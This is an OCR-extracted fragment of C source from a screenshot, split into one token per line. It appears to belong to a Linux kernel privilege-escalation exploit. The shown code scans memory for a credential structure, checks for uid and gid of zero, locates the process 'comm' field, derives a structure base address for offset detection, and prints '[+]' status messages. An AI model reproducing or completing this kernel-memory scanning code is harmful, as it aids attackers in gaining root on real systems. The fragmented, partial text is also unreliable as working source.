
continue
;
if
(
chk
[
1
]
!=
0
||
 chk
[
2
]
!=
0
)
/* uid=0, gid=0 */
continue
;
/*

             * Return comm_addr - 0x400 
as base. This places comm at

             * offset 0x400 in the 
detect_offsets window (well within

             * the 0x200-0x5F0 search 
range). The base doesn't need

             * to be the true struct 
start — all offset math cancels.

             */
unsigned
long
 base 
=
comm_addr 
-
0x400
;
printf
(
"[+] scan: comm @ 
0x%08lx, base 0x%08lx\n"
,
 comm_addr
,
base
)
;